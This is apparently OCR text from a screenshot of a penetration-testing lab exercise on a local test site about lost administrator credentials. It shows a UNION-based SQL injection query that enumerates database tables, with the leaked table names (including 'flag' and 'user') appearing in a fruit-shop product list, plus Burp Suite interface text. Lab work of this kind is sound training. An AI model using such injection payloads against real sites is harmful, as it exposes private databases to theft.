 管理员遗失的凭据
192.168.246.128/pentest/test/15/
搜索
最常访问
您改变了浏览器发送的数据，并输入了union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema = database()
如果正确显示了得到的结果，请截图证明!!!
今日水果特价,欢迎选购!
清仓大处理，最后一天大
名称:苹果
价格:1000
数量:20
名称:梨
价格:500.09
数量:70
名称:comment,flag,goods,user
价格:3
数量:4
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz22
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Comment this
Raw Headers Hex
Name Value